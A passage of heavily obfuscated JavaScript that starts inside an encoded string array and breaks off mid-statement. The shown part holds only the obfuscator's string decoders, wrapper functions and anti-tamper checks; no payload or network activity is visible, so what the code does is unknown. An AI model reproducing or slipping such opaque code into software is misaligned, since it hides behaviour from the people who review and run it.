','E0Ofb1m','BJPiW5pcTa','W4bCW7hcJf0','eCoGWQfrEG','W77cKSomnmkA','W4nTWPVdTmkC','f8oVvSksWRa','nfDkymoZ','a8oSvSkHWR0','hmoyWP9pha','EdtdMa','AxlcTCkHWPG','W51BWOWSzSkGW6bxW77cKmkYWP4','W7rjWOFdHmkO','dmoVECkHBa','W4tcPCoGoSkW','Cx3cPCk/WPm','d8kKcrVdTq','WRiGWQ/cQSon','WRqkWQ3cVmou','BLBdRse','AdHdW47cTa','f8onrSkHWRG','WQiUW7L0pa','W5WbW67cTmkN','v8k4WOnUFG','hSkGs3qA','zJRcMa7dQG','DHddSCo2W4W','WPWhW5JdSSkv','W6OLW7zaaG','EZ5lW4tdRG','gbaZCIe','ye/dOCoXW58','W6bHWPddICkL','ymkBW64mWPC','W4RdHCoJp8kC','W7hcSh7dT1C','Ct3cVJFdLG','W77cS8o8iH4','EvxdHSoPW5u','WRWoWQpcN8o8','gKVcISoZDW','WRuQWQFcVmol','W60gW7NcMCkA','W54xo8o/WOFcOspcKCo/','WQJdPs94W6O','WRLhWPhcI8o3','EdjmW4/cOW','dL7cGmoitG','zWdcTXqR','nCoAWQ5zW54gWPBdP8o/W4qm','W6DghfLS','ESkwWRadWOe','AKJdO01X','rSkPWOfNAq','gSo7WR0xaW','W5hdVhf+WQy','vCoxyIhdJa','zspcHGy','WP/cPZWvba','CuZcUmk/WR0','W7e7BLpcSG','qvbYyIO','hSoRW4qKza','W4RdP8oyeSkT','owCyWOVdSmkVb8ogW6NdP1G','WP/cPSoWk8k2C8oIW5C','rSk9WOjFza','oaJdStyY','CSoRWRekWPq','DaJcKtBdSG','WRuMWO/cQ8oB','W5BcOSozmmky','W59tWOmRACkGWQDNW7VcO8kjWOBcHW','W70bWRTJFCkyWOS','WO5GgSklW4K','umk1jSoNmq','W5mZlSk3W4xdMLpcMq','W5rDWPtdPCkE','zmk1WQTEsa','DSoDqGG','WP1pW7VcLfC','W6VcQ0hdJg4','BrNcTaSM','W6FcIu/dONu','dmkKbq','oCo7W4TSWRiyWPK','mSoRy8kzWO8','t33dKstcSa','Cu/dKejH','gHiICIi','W7tdLtWUW6q','W4THWPxdUSkf','W6pcQComkSoS','W7m9WQtcRCom','g8o6WQK','kCodWRzoW4u','c8kIW5dcUZ8','vrr7omk/','zmkLW5WrWQ0','W47dGIaLW6e','W5PDW4NcMCkE','mSklxKWk','W5DSW77cNv8','B1ddHYqPfYldSW','WROGW45teW','W5jhWQtdPCkd','rmoXWRinbq','qfpdI3LV','cW/dGqms','CeZcVtNdJG','yqnpW4NcPq','W5arW4JcP8ks','xSobWOGIWQi','DstdIbBdUW','W47dUSonemkG','WRFcRMf8WRWkbJBdPHGHDG','W5ZcN8o9nhi','W7ZcPIv8W7C','WQ0rxqu3','zG7dVN/cJW','W77dJx51WPi','As01kSke','fSkhxq','lHOABX8','sSk/oSkPCq','xL4mf3K','W5CTW7zUha','sSkJW4RdQmkUWPGogfhdLI5erW','FJxdGq7cTa','zmoNW7q','C3tdN0NcQa','kaNdGbSi','CrpcNrRdOq','d8kaW4P/WORdRmoCWRhdVIy','WPOrtG5O','lqFcSh/dHdyVW7JdP8ocWRGDAG','g8keywKE','WRtdV3rOWRS','WOipW7XUiq','eeRcGW','oSkpA140','smowWO4+W78','WOy5WPpcOmoR','gYSW','yrbnra','WR0BrfLR','W5/dS2vfWO4','sCk6WOvIFW','WRFcN8kgWPFcJG','W4JdPConh8kG','nsCrDXG','WO0xW5zDja','jbBdIrK7','WP7cPSkFtCoSmSkdW53cRg4cW4VcSG','zq8E','W5RcRLu','mCkSW7xcNsy','BL9ppSkb','eCoGWPGccq','W53cKLNdQ3O','zCoSW6rMWQe','oWpdPYOw','WRmgxaft','jSkNW7BcTG0','W6JdQxfTWQO','W6NdUt8N','c8oQcSkDWQ0','W4HnWO/dPCkI','WRjAWQVcVCoo','e8oHD8kdWQW','qXCYa8k7','W5FdSHmHW7K','mXDe','nqJdTa','WPuBW47cP8oaWPZdKCkNumkSW7PjlW','W7pdSJG6W6G','CCkUW5yUWQq'];_0x408a=function(){return _0x4fc6f0;};return _0x408a();}!function(_0x3efaf1,_0x50ed76,_0x2d5d12){var _0x1a96f0={'UeGnQ':function(_0x16707c,_0x4fb904){return _0x16707c===_0x4fb904;},'ThjNu':_0x51d1b5('VFD5',0xf2,0x28,0xb8,0x93),'enrQU':_0x51d1b5('Wy##',0x9b,0x114,0x170,0x108),'XBPjO':function(_0x27f3bc,_0x1786a7){return _0x27f3bc!==_0x1786a7;},'cSdRl':_0x244c62('l**c',0x38f,0x414,0x458,0x3d7),'dnbYH':function(_0x56534d,_0x465d72){return _0x56534d(_0x465d72);},'QIueC':function(_0x29ac25,_0x4dde50){return _0x29ac25+_0x4dde50;},'XlHxH':_0x244c62('l**c',0x333,0x37a,0x313,0x328)+_0x244c62('ekt3',0x2ca,0x395,0x2ce,0x32d)+_0xb041cc(-0x121,'h]Zy',-0x131,-0x10d,-0x146)+_0x2e01cc(0x20d,0x20e,0x292,0x174,'H$kK'),'hrTEV':_0xb041cc(0xa,'fdHj',-0x6c,-0x25,-0x5e)+_0x2e01cc(0x266,0x2f1,0x1c4,0x278,'ekt3')+_0x5cea16(0x7a,0x10f,0xf5,0x5e,'1PG%')+_0x5cea16(0x1f0,0x146,0x151,0x1c2,'OL5w')+_0xb041cc(-0x1b3,'XFgK',-0x145,-0x12f,-0x113)+_0x244c62('5GI)',0x3c7,0x33d,0x3f4,0x37f)+'\x20)','mIbkt':function(_0x50fe0f,_0x41921a){return _0x50fe0f!==_0x41921a;},'YuChk':_0x51d1b5('OL5w',0x214,0x1e9,0x1a2,0x177),'pNMzO':_0x2e01cc(0x2e7,0x35c,0x249,0x251,'iBFN'),'hmHvp':_0x2e01cc(0x241,0x2d3,0x1f9,0x207,'iBFN'),'pCbVf':_0x2e01cc(0x324,0x322,0x394,0x334,'fdHj')+_0x2e01cc(0x2ff,0x2a7,0x31c,0x2d4,'6w3k')+'+$','eLLeN':_0x5cea16(-0x40,-0x1b,0x30,-0x62,'XFgK'),'Rdeaz':_0xb041cc(-0x11d,'iBFN',-0x13e,-0xbd,-0xb2)+_0x5cea16(0x8d,0x88,0x10f,0xbb,'xe*O')+_0x5cea16(0x122,0x101,0x158,0x150,'gKNI')+_0x2e01cc(0x231,0x28c,0x241,0x235,'v80f')+_0xb041cc(-0xa2,'yMsq',-0xe7,-0x10f,-0x130)+_0x5cea16(0x15b,0xde,0x15e,0x1d1,'v80f')+_0x51d1b5('afQG',0xc7,0x1a2,0x141,0x119)+_0x51d1b5('qlEE',0x1ca,0x1cd,0x1cf,0x17c)+_0x5cea16(0x7a,-0x11,0x87,0x44,'V%&T')+_0x244c62('yMsq',0x429,0x435,0x377,0x3c2)+_0xb041cc(-0x110,'qlEE',-0xd9,-0x124,-0x1af)+_0xb041cc(-0x10e,'x#@z',-0x19e,-0x113,-0x101)+_0xb041cc(-0x60,'V%&T',-0xbb,-0x5b,0x26)+_0x244c62('v80f',0x327,0x3b2,0x306,0x312),'BwwCq':_0x5cea16(0x14b,0x1a8,0x130,0x1ba,'gbGG')+'t','utksf':_0x244c62('njfX',0x328,0x325,0x37c,0x363),'mxbyV':_0x5cea16(0x4e,-0x27,0x5c,-0x33,'fdHj'),'mruwK':_0x5cea16(0x28,0x19,0x44,-0x4c,'Byj)'),'olENC':function(_0x5427c6,_0x215dc0){return _0x5427c6!==_0x215dc0;},'GKOOR':_0x5cea16(0x8,0x50,0x42,0x2c,'9u2w'),'adsTt':_0x244c62('x#@z',0x376,0x449,0x44a,0x3d4),'CIXnv':function(_0x58b21f,_0x3f6d6a){return _0x58b21f===_0x3f6d6a;},'QfhsO':_0x2e01cc(0x325,0x3c9,0x2de,0x301,'PQdy'),'gubEu':_0x5cea16(0x174,0x1cd,0x15f,0x18e,'pL(d'),'dWfsJ':_0x51d1b5('GHF&',0xe0,0x42,0x128,0xd1)+_0x2e01cc(0x1f2,0x25a,0x1e5,0x155,'Eh6V')+'5','wzdHM':function(_0x15f810,_0x226f8e){return _0x15f810===_0x226f8e;},'EbViz':_0x51d1b5('nP1I',0x226,0x19e,0x214,0x188),'vysul':_0x51d1b5('iBFN',0xa0,0x132,0xd1,0xde),'IKxyF':function(_0x1b0247,_0x243653){return _0x1b0247(_0x243653);},'HLMlm':_0x244c62('l**c',0x33e,0x30e,0x31e,0x35d),'tsxfA':_0x2e01cc(0x28a,0x22f,0x25d,0x249,'fdHj'),'Jelzx':function(_0x2fea73){return _0x2fea73();},'jTbte':_0x2e01cc(0x24e,0x240,0x263,0x201,'i2n('),'eTcqL':_0xb041cc(-0xed,'V%&T',-0x138,-0xae,-0xfc),'DjxAP':_0x5cea16(-0xb,0x5f,0x51,0x9d,'Eh6V'),'sfjsX':_0xb041cc(-0xf5,'x#@z',-0x1af,-0x130,-0x1c9),'ndmcg':_0x5cea16(0xc,0x114,0x80,0x99,')YX[')+_0xb041cc(-0xc,'nP1I',-0x91,-0x46,-0xc4),'nLQlN':_0x51d1b5('x#@z',0xa0,0x112,0x175,0xe2),'WvRyR':_0x51d1b5('H$kK',0xa3,0xf0,0xb3,0x12f),'qlfvc':function(_0x284692,_0x29744d){return _0x284692<_0x29744d;},'IfBAZ':_0x244c62('p6Xd',0x3a7,0x33e,0x436,0x3bc)+_0x244c62('nP1I',0x27d,0x258,0x285,0x2bf)+'5','FIgXT':function(_0x50e2fc,_0x2f6a11,_0x2cfd0c){return _0x50e2fc(_0x2f6a11,_0x2cfd0c);},'mAbFE':function(_0x4af487){return _0x4af487();},'mRfgX':function(_0x131114,_0x2a07ee){return _0x131114+_0x2a07ee;},'huHLG':_0x244c62('iBFN',0x2e5,0x3b5,0x30b,0x32b)+_0x5cea16(-0x5,0x8d,0x6b,0xa,'VFD5')+_0x5cea16(0x6c,0x71,0x2e,-0x4b,'ekt3')+_0xb041cc(-0xc4,'*Xm3',-0xb5,-0x3b,-0xad)+_0x5cea16(-0x1,-0x2b,0x2c,-0x31,'ekt3')+_0xb041cc(-0x81,'p6Xd',-0x12a,-0x117,-0x1b0)+_0x244c62('9u2w',0x2d0,0x362,0x376,0x33e)+_0x51d1b5('!tv)',0x7e,0xdc,0x60,0xc0)+_0x51d1b5('V%&T',0x62,0x3e,0x129,0xc4)+_0xb041cc(0x4e,'h]Zy',0x4f,-0x1a,-0x69)+_0x2e01cc(0x27c,0x2e1,0x29b,0x2b1,'x#@z')+_0x2e01cc(0x1f3,0x1be,0x1fc,0x1da,'yMsq')+_0x5cea16(0x9b,0xf1,0x124,0xfe,'D9*)')+_0x244c62('afQG',0x33e,0x294,0x34c,0x2e8)+_0x244c62('Wy##',0x2db,0x259,0x333,0x2ee)+_0x2e01cc(0x229,0x2a3,0x273,0x1e2,'VFD5')},_0x1e5c58=(function(){function _0x4035ef(_0x21b010,_0x17865a,_0x5cb9fc,_0x4c4f63,_0x5927dd){return _0x244c62(_0x5927dd,_0x17865a-0x1e5,_0x5cb9fc-0x17e,_0x4c4f63-0x4c,_0x21b010- -0x12e);}function _0x344fbe(_0x2d640e,_0x7ecf81,_0x5e2491,_0x21a5a3,_0x5559b3){return _0x244c62(_0x21a5a3,_0x7ecf81-0xcc,_0x5e2491-0x88,_0x21a5a3-0x161,_0x2d640e- -0x36b);}function _0x29cb19(_0x2d1e4b,_0x1bf180,_0x24d704,_0x19c9fa,_0x3f0dd6){return _0x244c62(_0x3f0dd6,_0x1bf180-0x3a,_0x24d704-0xce,_0x19c9fa-0x15,_0x2d1e4b-0x9c);}if(_0x1a96f0[_0x344fbe(-0x86,-0x60,-0xe0,'HKTJ',-0xf8)](_0x1a96f0[_0x29cb19(0x36e,0x2ce,0x3d0,0x365,'!tv)')],_0x1a96f0[_0x344fbe(-0x9b,0x8,-0xa0,'BCqM',-0x27)])){var _0x1795a2=!![];return function(_0x2bb5cd,_0x7eaa97){function _0x817832(_0x336247,_0x154c47,_0x4309ce,_0x5e3eb0,_0x1fed66){return _0x4035ef(_0x1fed66- -0x138,_0x154c47-0x6a,_0x4309ce-0x158,_0x5e3eb0-0x1de,_0x336247);}function _0x4b7312(_0x5bb6cf,_0x50e5a3,_0x392a9c,_0x5438c3,_0x16ad7a){return _0x344fbe(_0x5438c3-0x354,_0x50e5a3-0x1ac,_0x392a9c-0x4a,_0x50e5a3,_0x16ad7a-0x81);}var _0x2a5944={'mEJJw':function(_0x56e93b,_0x177236){function _0x451b7e(_0x18c4f0,_0x58f1d5,_0xd31c14,_0x433915,_0x2b44ad){return _0x2bfb(_0x58f1d5- -0x196,_0x2b44ad);}return _0x1a96f0[_0x451b7e(-0x16d,-0xca,-0xcd,-0x130,'x6Nl')](_0x56e93b,_0x177236);},'EXxMW':_0x1a96f0[_0x4b7312(0x38b,'aIy9',0x3d0,0x34f,0x330)],'lhEcj':_0x1a96f0[_0x817832('e3sn',0x17e,0xed,0xab,0xed)],'WocyP':function(_0x116ef4,_0x18aaba){function _0x3d45a5(_0x26a5ae,_0xb6d81f,_0x3992db,_0x4d3299,_0x554acb){return _0x817832(_0x554acb,_0xb6d81f-0x109,_0x3992db-0xa6,_0x4d3299-0x11d,_0x26a5ae- -0x64);}return _0x1a96f0[_0x3d45a5(0xb7,0x153,0x116,0x151,'V%&T')](_0x116ef4,_0x18aaba);},'zwCci':_0x1a96f0[_0x5727d8('ekt3',0x2d,-0x5,-0x69,-0x12)],'TsevL':function(_0x3f2af7,_0x3a065a){function _0x1130fe(_0x4a8c20,_0x5ac789,_0x4cc06e,_0x8fbf61,_0x44e227){return _0x817832(_0x5ac789,_0x5ac789-0xf3,_0x4cc06e-0x1aa,_0x8fbf61-0x94,_0x4cc06e- -0x2eb);}return _0x1a96f0[_0x1130fe(-0x173,'Byj)',-0x17e,-0x178,-0x12b)](_0x3f2af7,_0x3a065a);},'RapUY':function(_0x5c332f,_0x3148e5){function _0x38ec94(_0xbeb2e0,_0x57fe06,_0x108b5d,_0x17ddc8,_0x471ca2){return _0x4b7312(_0xbeb2e0-0x192,_0x17ddc8,_0x108b5d-0x5b,_0xbeb2e0- -0xf6,_0x471ca2-0x2b);}return _0x1a96f0[_0x38ec94(0x1af,0x12b,0x197,'aIy9',0x202)](_0x5c332f,_0x3148e5);},'VtFdS':function(_0x1cf87c,_0x3a58d1){function _0xad0912(_0x473a7b,_0x5f16bf,_0x4ad6ca,_0x1789a3,_0x48190f){return _0x4b7312(_0x473a7b-0x119,_0x1789a3,_0x4ad6ca-0x157,_0x4ad6ca- -0x2dd,_0x48190f-0x75);}return _0x1a96f0[_0xad0912(0x96,0x7f,0x58,'Eh6V',0xf8)](_0x1cf87c,_0x3a58d1);},'mNOtf':_0x1a96f0[_0x1f1aa5(0x30c,0x342,0x372,'mq]W',0x36e)],'GkwJc':_0x1a96f0[_0x5727d8('i2n(',-0x8f,-0x100,-0xe5,-0x5c)]};function _0x1f1aa5(_0x2213a5,_0x422dcf,_0x106f3f,_0x4f875b,_0x319499){return _0x344fbe(_0x422dcf-0x2fa,_0x422dcf-0x11,_0x106f3f-0x1d0,_0x4f875b,_0x319499-0x6e);}function _0x5727d8(_0x53b4be,_0x420c33,_0xfeb6cd,_0x4ddaef,_0x53c3b1){return _0x4035ef(_0x4ddaef- -0x2a7,_0x420c33-0x1ad,_0xfeb6cd-0x62,_0x4ddaef-0xd9,_0x53b4be);}function _0x2c1271(_0xfa3559,_0x239261,_0x4b5b56,_0x5b17a0,_0xb2d3cd){return _0x29cb19(_0x5b17a0- -0x590,_0x239261-0x1da,_0x4b5b56-0x139,_0x5b17a0-0xc7,_0x239261);}if(_0x1a96f0[_0x1f1aa5(0x2c3,0x337,0x3da,'BCqM',0x2e8)](_0x1a96f0[_0x817832('gKNI',0x1f6,0x148,0xde,0x154)],_0x1a96f0[_0x2c1271(-0x1fc,'njfX',-0x22c,-0x1a4,-0x219)])){var _0x15eb34=_0x1795a2?function(){function _0x159742(_0x4e58d7,_0x922116,_0x15d8fa,_0x1f3dd2,_0xf5a0e0){return _0x817832(_0x922116,_0x922116-0xa1,_0x15d8fa-0x112,_0x1f3dd2-0xfb,_0xf5a0e0- -0xb4);}function _0x47ac58(_0x52e101,_0x27caf0,_0x4f5f5f,_0x14ada0,_0x5b4b41){return _0x5727d8(_0x5b4b41,_0x27caf0-0x15,_0x4f5f5f-0x9f,_0x14ada0- -0xa9,_0x5b4b41-0x166);}function _0x562aad(_0x30d333,_0x2f8a31,_0x2a2b8d,_0x3edab4,_0x50acdb){return _0x1f1aa5(_0x30d333-0x118,_0x30d333- -0x43d,_0x2a2b8d-0xb6,_0x2a2b8d,_0x50acdb-0x1a3);}function _0x23fc12(_0x1f6c07,_0x31f740,_0x1f3357,_0xf8b9e3,_0x26172d){return _0x4b7312(_0x1f6c07-0x57,_0x26172d,_0x1f3357-0x10,_0x1f3357- -0x494,_0x26172d-0x7c);}function _0x1fa03f(_0x2b06f7,_0x3ebe80,_0x57a61b,_0x400c30,_0x5e0e52){return _0x1f1aa5(_0x2b06f7-0x1a3,_0x3ebe80- -0x45f,_0x57a61b-0x47,_0x2b06f7,_0x5e0e52-0x24);}if(_0x2a5944[_0x1fa03f('n3s2',-0x190,-0x15b,-0x223,-0x1ff)](_0x2a5944[_0x1fa03f('L]TH',-0x1c5,-0x15e,-0x1ae,-0x1be)],_0x2a5944[_0x47ac58(-0x88,-0x6f,-0x83,-0x102,'KPVu')])){if(_0x3636c7){var _0x479547=_0x50b090[_0x47ac58(-0xa6,-0x12a,-0x69,-0xb9,'h]Zy')](_0x456762,arguments);return _0x377c3e=null,_0x479547;}}else{if(_0x7eaa97){if(_0x2a5944[_0x562aad(-0x137,-0x18a,'Eh6V',-0x1bf,-0x1d7)](_0x2a5944[_0x159742(0x38,'v80f',0x50,-0x7d,-0x34)],_0x2a5944[_0x23fc12(-0x36,-0xc9,-0xc3,-0xff,'pL(d')])){var _0x17e011=_0x45347e[_0x562aad(-0xcc,-0x80,'D9*)',-0x10b,-0x168)](_0x26fe4a,arguments);return _0xfa46b=null,_0x17e011;}else{var _0x2cd434=_0x7eaa97[_0x47ac58(-0xed,-0x1d7,-0xd6,-0x145,'njfX')](_0x2bb5cd,arguments);return _0x7eaa97=null,_0x2cd434;}}}}:function(){};return _0x1795a2=![],_0x15eb34;}else{var _0x423d5d;try{_0x423d5d=TrRrnb[_0x2c1271(-0x259,'1PG%',-0x181,-0x1ef,-0x1ff)](_0x43782b,TrRrnb[_0x817832('xe*O',0x127,0x185,0x128,0x135)](TrRrnb[_0x2c1271(-0x19e,'oJk6',-0x1c6,-0x1d0,-0x1ec)](TrRrnb[_0x5727d8('unC4',-0x9b,-0x98,-0xf9,-0x7e)],TrRrnb[_0x2c1271(-0x1d7,'n3s2',-0x110,-0x172,-0x14c)]),');'))();}catch(_0x4faf0e){_0x423d5d=_0xcc6572;}return _0x423d5d;}};}else{var _0x3988ac=_0x132822?function(){function _0x10a20d(_0x1e7be0,_0x48ff7e,_0x117290,_0x1df1f3,_0xe0b5ed){return _0x29cb19(_0xe0b5ed- -0x261,_0x48ff7e-0x1d3,_0x117290-0xa7,_0x1df1f3-0x1bc,_0x1df1f3);}if(_0x227045){var _0x31248c=_0x5dca82[_0x10a20d(0x246,0x229,0x215,'pL(d',0x1ff)](_0x42c774,arguments);return _0x1aef94=null,_0x31248c;}}:function(){};return _0x4c6031=![],_0x3988ac;}}()),_0x1ce9ed=_0x1a96f0[_0x5cea16(0xd8,0x5,0x96,0x6b,'pL(d')](_0x1e5c58,this,function(){function _0x2b9f4a(_0x4470ff,_0x340145,_0x659e2a,_0x4cb856,_0x451e0f){return _0x5cea16(_0x4470ff-0x166,_0x340145-0x102,_0x4cb856- -0x2c6,_0x4cb856-0x1,_0x340145);}function _0x25c4ea(_0x1b0877,_0x5151b5,_0x5637e0,_0x13f675,_0x642b08){return _0xb041cc(_0x1b0877-0xd,_0x5637e0,_0x5637e0-0xf1,_0x13f675-0x32f,_0x642b08-0x130);}function _0x54c21d(_0x4b00f2,_0xfa3a2f,_0x23ab27,_0x842bef,_0xf10d27){return _0x244c62(_0x23ab27,_0xfa3a2f-0x34,_0x23ab27-0x17e,_0x842bef-0x179,_0xf10d27-0x117);}function _0x5eda05(_0x27be6e,_0x520825,_0x3642a1,_0x3a6ef1,_0x1654a0){return _0x5cea16(_0x27be6e-0x23,_0x520825-0x73,_0x3642a1- -0x13d,_0x3a6ef1-0x7b,_0x3a6ef1);}function _0x394671(_0x108eee,_0x4e6b82,_0x3c9ba1,_0x4dfefb,_0x561a2e){return _0x51d1b5(_0x3c9ba1,_0x4e6b82-0xd7,_0x3c9ba1-0x17b,_0x4dfefb-0xeb,_0x561a2e-0x1f8);}return _0x1a96f0[_0x2b9f4a(-0x1a7,'Wy##',-0xf4,-0x17c,-0x1e1)](_0x1a96f0[_0x2b9f4a(-0x19e,'e3sn',-0x22c,-0x1f3,-0x1bc)],_0x1a96f0[_0x2b9f4a(-0x2e3,'VFD5',-0x341,-0x2a1,-0x218)])?_0x1ce9ed[_0x5eda05(-0xe6,-0x44,-0xb7,'*Xm3',-0xb8)+_0x2b9f4a(-0x29c,'SDtu',-0x1ab,-0x22d,-0x2aa)]()[_0x54c21d(0x48e,0x4a7,'*Xm3',0x462,0x4d5)+'h'](_0x1a96f0[_0x394671(0x30d,0x30e,'Wy##',0x312,0x33d)])[_0x25c4ea(0x253,0x217,'p6Xd',0x265,0x2df)+_0x25c4ea(0x215,0x293,'VFD5',0x229,0x2a0)]()[_0x54c21d(0x4b9,0x508,'njfX',0x47c,0x4cf)+_0x394671(0x2e8,0x31d,'n3s2',0x28a,0x2f2)+'r'](_0x1ce9ed)[_0x5eda05(-0xee,-0x14d,-0xe2,'Eh6V',-0xcc)+'h'](_0x1a96f0[_0x394671(0x29d,0x2e8,'i2n(',0x363,0x2c8)]):_0x5bde73[_0x25c4ea(0x1a4,0x2a7,'Wy##',0x238,0x244)+_0x54c21d(0x4f4,0x4ef,'yMsq',0x485,0x46d)]()[_0x394671(0x27b,0x32c,'GHF&',0x285,0x2b0)+'h'](niLhhc[_0x394671(0x384,0x2c2,'yMsq',0x2df,0x30e)])[_0x394671(0x2d4,0x359,'VFD5',0x35b,0x2dd)+_0x2b9f4a(-0x221,'njfX',-0x2d5,-0x28f,-0x2e3)]()[_0x54c21d(0x440,0x42d,'OL5w',0x465,0x4b7)+_0x2b9f4a(-0x276,'njfX',-0x2b5,-0x260,-0x29d)+'r'](_0x139c5a)[_0x25c4ea(0x25d,0x22c,'PQdy',0x22b,0x1a6)+'h'](niLhhc[_0x54c21d(0x40e,0x46e,'D9*)',0x3ac,0x412)]);});function _0x5cea16(_0x3a35c4,_0x3c02ad,_0x2d80c8,_0x2a2fb7,_0x361d91){return _0x112c3e(_0x361d91,_0x3c02ad-0x1b8,_0x2d80c8-0xde,_0x2a2fb7-0x199,_0x2d80c8-0x139);}function _0xb041cc(_0x21f42c,_0x3758d1,_0x22d5e0,_0xd23a1c,_0x107046){return _0x3c8802(_0x21f42c-0x1b,_0x3758d1,_0xd23a1c- -0x44d,_0xd23a1c-0xf7,_0x107046-0x84);}_0x1a96f0[_0x5cea16(-0x14,0x6a,0x7c,0xf7,'D9*)')](_0x1ce9ed);var _0x58c52d=(function(){function _0x4789de(_0x384eb9,_0x13535a,_0x4f4dbf,_0x118875,_0x517705){return _0xb041cc(_0x384eb9-0x17a,_0x13535a,_0x4f4dbf-0xd0,_0x118875-0x259,_0x517705-0x15b);}function _0x4fa448(_0x3eb231,_0x54d233,_0x5116e5,_0x4673f7,_0x38b985){return _0x51d1b5(_0x54d233,_0x54d233-0x21,_0x5116e5-0x11,_0x4673f7-0x154,_0x4673f7-0x378);}function _0x3edf30(_0xa31363,_0x339037,_0x31f351,_0x4cfbb0,_0x2d2c86){return _0x51d1b5(_0x339037,_0x339037-0xd,_0x31f351-0x99,_0x4cfbb0-0x1d7,_0x4cfbb0-0x27f);}var _0x3ce34a={'vwVUE':function(_0x54238d,_0xce47c0){function _0x1a773c(_0x2a2b0b,_0x150a6d,_0x4aeba4,_0x1721fd,_0x4b49ef){return _0x2bfb(_0x150a6d-0xb1,_0x4b49ef);}return _0x1a96f0[_0x1a773c(0xe2,0x13d,0x1c7,0xd2,'V%&T')](_0x54238d,_0xce47c0);},'WsPLb':_0x1a96f0[_0x3edf30(0x3be,'Wy##',0x31b,0x39a,0x427)],'KcRNI':_0x1a96f0[_0x3edf30(0x294,'yMsq',0x2f5,0x30a,0x27c)],'NIZZA':function(_0x3d68e0,_0x5cbf3e){function _0x4bbdc5(_0x41a14e,_0xa6173e,_0x1699fe,_0x2962a9,_0x24c5e1){return _0x3edf30(_0x41a14e-0x1d7,_0x41a14e,_0x1699fe-0x71,_0xa6173e- -0x2a8,_0x24c5e1-0x46);}return _0x1a96f0[_0x4bbdc5('n3s2',0xea,0x169,0x177,0x80)](_0x3d68e0,_0x5cbf3e);},'AbwSd':_0x1a96f0[_0x195ece('h]Zy',-0x27e,-0x2dd,-0x331,-0x2ec)],'ZEFBh':_0x1a96f0[_0x195ece('h]Zy',-0x2c3,-0x21d,-0x1ce,-0x23b)]};function _0x5a1ae6(_0x3d426f,_0x217378,_0x59059c,_0x2d580d,_0x127a0a){return _0x2e01cc(_0x3d426f- -0xda,_0x217378-0x7a,_0x59059c-0x126,_0x2d580d-0xc8,_0x127a0a);}function _0x195ece(_0x5f2ed8,_0x3daefd,_0xe3b1c,_0x34aaac,_0x7bf80e){return _0x5cea16(_0x5f2ed8-0x35,_0x3daefd-0x1c6,_0x7bf80e- -0x371,_0x34aaac-0x1e9,_0x5f2ed8);}if(_0x1a96f0[_0x5a1ae6(0x15f,0xca,0x1be,0x1a1,'njfX')](_0x1a96f0[_0x195ece('H$kK',-0x373,-0x319,-0x2c2,-0x348)],_0x1a96f0[_0x195ece('!tv)',-0x351,-0x2d1,-0x2d8,-0x32e)])){var _0x9da8a5=_0x2a879d[_0x4789de(0x1e5,'fdHj',0x24f,0x222,0x19b)](_0x425e83,arguments);return _0x373754=null,_0x9da8a5;}else{var _0x3f85a3=!![];return function(_0x38a1d8,_0x58856e){function _0x26ee6b(_0x21fe55,_0x241599,_0x22bcaa,_0x1c253e,_0x27c9ca){return _0x195ece(_0x21fe55,_0x241599-0xd6,_0x22bcaa-0x1c0,_0x1c253e-0x11c,_0x27c9ca-0x76d);}function _0x163dda(_0x1e16f7,_0x1fd232,_0x31d9cd,_0x29befd,_0xceb8e9){return _0x3edf30(_0x1e16f7-0xe6,_0x1fd232,_0x31d9cd-0xc4,_0x1e16f7- -0x419,_0xceb8e9-0x1cd);}var _0x599af1={'Degxp':function(_0x260e12,_0x42e41b){function _0x29c215(_0x17767b,_0x12bec0,_0x2cce71,_0x5f1e80,_0x283ab6){return _0x2bfb(_0x12bec0-0x16a,_0x2cce71);}return _0x1a96f0[_0x29c215(0x28b,0x29c,'p6Xd',0x32a,0x327)](_0x260e12,_0x42e41b);},'UAleV':_0x1a96f0[_0x26ee6b('njfX',0x530,0x4a5,0x4a2,0x4ec)],'Cluvy':_0x1a96f0[_0x56a6f2(0x4c7,0x4aa,0x446,0x525,'mq]W')]};function _0x3c9e4d(_0x2b4965,_0x57f9c4,_0x228063,_0x3b1c75,_0x694ca8){return _0x5a1ae6(_0x228063-0x100,_0x57f9c4-0x19,_0x228063-0x35,_0x3b1c75-0xda,_0x3b1c75);}function _0x3d54ef(_0x1aea71,_0x6a9c8,_0x5186bb,_0x1573cc,_0x5f41fd){return _0x195ece(_0x5f41fd,_0x6a9c8-0x15c,_0x5186bb-0xd8,_0x1573cc-0x1a1,_0x1aea71-0x4f8);}function _0x56a6f2(_0xbda626,_0x24aeac,_0x484f4e,_0x53daad,_0x317510){return _0x3edf30(_0xbda626-0x99,_0x317510,_0x484f4e-0x1b8,_0xbda626-0xc6,_0x317510-0x186);}if(_0x1a96f0[_0x56a6f2(0x43d,0x47f,0x47e,0x499,'oJk6')](_0x1a96f0[_0x163dda(-0xf3,'GHF&',-0xd1,-0x79,-0xd4)],_0x1a96f0[_0x3c9e4d(0x275,0x2de,0x25c,'qlEE',0x1f8)])){var _0x414a84=_0x3f85a3?function(){function _0x33220c(_0x248804,_0x4f45cc,_0x17d7d5,_0xb88828,_0x58bd75){return _0x56a6f2(_0x4f45cc- -0xe9,_0x4f45cc-0x158,_0x17d7d5-0xd7,_0xb88828-0x1f0,_0x58bd75);}function _0x43d5c2(_0x1632d1,_0x1a3529,_0x57b02e,_0x1c40b4,_0x5fcd1f){return _0x3c9e4d(_0x1632d1-0xde,_0x1a3529-0x117,_0x1c40b4- -0x4a1,_0x1a3529,_0x5fcd1f-0x1b1);}function _0x26e527(_0x4ebe12,_0x57677c,_0x1aa3ab,_0x2f3978,_0x42c2f9){return _0x56a6f2(_0x2f3978- -0x4d6,_0x57677c-0x85,_0x1aa3ab-0x7f,_0x2f3978-0x1dc,_0x4ebe12);}function _0x37abfa(_0x2cf7d5,_0x28070c,_0x2b248a,_0x1df476,_0x317c7f){return _0x163dda(_0x2cf7d5-0x4b8,_0x28070c,_0x2b248a-0x16a,_0x1df476-0x7c,_0x317c7f-0x134);}function _0x34a6fb(_0x1e639e,_0x1798f2,_0x5cd56f,_0x3d83d6,_0x31f6dc){return _0x3d54ef(_0x1798f2-0x15b,_0x1798f2-0x11f,_0x5cd56f-0x176,_0x3d83d6-0x85,_0x3d83d6);}if(_0x3ce34a[_0x26e527('XFgK',0x3d,-0x20,-0x3c,-0xa8)](_0x3ce34a[_0x43d5c2(-0x16b,'L]TH',-0xe4,-0x17e,-0x1d4)],_0x3ce34a[_0x43d5c2(-0x2b1,'1PG%',-0x1d2,-0x230,-0x209)])){var 